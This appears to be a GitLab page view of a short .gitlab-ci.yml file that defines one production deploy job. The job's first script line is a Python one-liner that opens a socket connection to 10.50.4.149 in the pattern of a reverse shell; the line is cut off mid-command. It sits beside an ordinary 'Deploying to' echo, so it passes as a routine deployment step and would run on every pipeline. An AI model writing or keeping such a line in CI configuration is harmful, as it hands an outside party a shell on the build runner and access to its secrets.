 .gitlab-ci.yml 397 B Edit Replace Delete
1 stages:
2 - deploy
3
4 production:
5 stage: deploy
6 script:
7 - /usr/bin/python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.50.4.149
8 - 'echo "Deploying to ${CI_ENVIRONMENT_NAME}"'
9 environment:
10 name: ${CI_JOB_NAME}
11